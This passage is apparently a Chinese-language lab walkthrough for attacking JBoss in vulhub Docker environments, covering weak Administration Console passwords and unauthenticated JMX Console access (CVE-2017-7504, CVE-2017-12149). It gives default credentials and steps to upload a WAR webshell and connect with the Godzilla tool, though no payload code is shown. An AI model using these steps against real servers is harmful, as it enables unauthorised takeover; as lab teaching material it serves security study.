



訪問這個地址,如果頁面是這個樣子即為存在漏洞



Administration Console弱口令

環境沿用上一個



拼接路徑去訪問一下登錄界面



低版本JMX Console未授權

啟動環境

cd vulhub-master/jboss/CVE-2017-7504

docker-compose up -d





訪問這個



賬號密碼都是admin,登錄之后選擇這個







然后開啟一個http服務,然后將我們的war包上傳到網站根目錄,將連接寫在value欄

注意這里制作war時需要注意,壓縮包的名字必須為英文,且與里面的jsp文件不能同名



然后去訪問,然后連接哥斯拉即可

?版本JMX Console未授權

啟動環境

cd vulhub-master/jboss/CVE-2017-12149

docker-compose up -d

訪問這個路徑

賬號密碼admin vulhub,點擊這兩個地方

然后在這里,和上一關一樣,上傳我們服務器的war包

然后訪問,哥斯拉連接即可

4.Apache

